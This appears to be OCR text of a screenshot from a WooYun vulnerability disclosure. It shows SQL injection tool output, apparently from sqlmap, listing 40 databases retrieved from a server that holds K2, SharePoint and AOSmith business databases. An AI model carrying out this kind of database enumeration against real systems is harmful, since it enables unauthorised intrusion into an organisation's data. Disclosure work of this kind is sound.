 Windows 命令处理程序
[18:25:18] [INFO] retrieved: WSS_Logging
available databases [40]:
[*] aaa
[*] Application_Registry_Service_DB_75c69446da304dae8e54a8f531d9caee
[*] bbb
[*] Bdc_Service_DB_0b212d5375a143149f6a31ec8665c940
[*] K2Categories
[*] K2Dependencies
[*] K2EnvironmentSettings
[*] K2EventBus
[*] K2EventBusScheduler
[*] K2HostServer
[*] K2ServerLog
[*] K2SmartBox
[*] K2SmartBroker
[*] K2SQLUM
[*] K2WebDesigner
[*] K2WebWorkflow
[*] K2Workspace
[*] Managed\\u0020Metadata\\u0020Service_6f25217b471441079e32fa79b418e0e1
[*] master
[*] model
[*] msdb
[*] PerformancePoint\\u0020Service\\u0020Application_e20f51d11704405f99cb16ac47ddc6a7
[*] Platform_AOSmith_BusinessData
[*] Platform_AoSmith_Middle
[*] Search_Service_Application_CrawlStoreDB_d9e33ded9a734138bf9e63093ca45578
[*] Search_Service_Application_DB_acc19b16b75d4710a96ccd39444458c9
[*] Search_Service_Application_PropertyStoreDB_d8def2603e364c0bbe6e4aebb7ba3add
[*] Secure_Store_Service_DB_097689c0f3ed4bc3b8df795cb9055998
[*] SharePoint_AdminContent_03c96e37\\u002d7584\\u002d4773\\u002d91a4\\u002d3c338deb7a04
半:
www.wooyun.org